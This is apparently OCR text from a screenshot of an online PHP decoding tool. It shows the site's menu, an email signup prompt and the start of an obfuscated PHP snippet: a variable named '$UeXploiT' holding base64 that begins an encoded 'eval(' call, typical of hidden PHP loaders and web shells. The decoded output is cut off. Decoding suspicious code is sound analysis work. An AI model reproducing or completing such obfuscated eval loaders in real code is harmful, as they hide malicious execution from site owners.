
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php $UeXploiT = "ZXZhbCUyOCUyNyUz
Decoded Output
download
<?php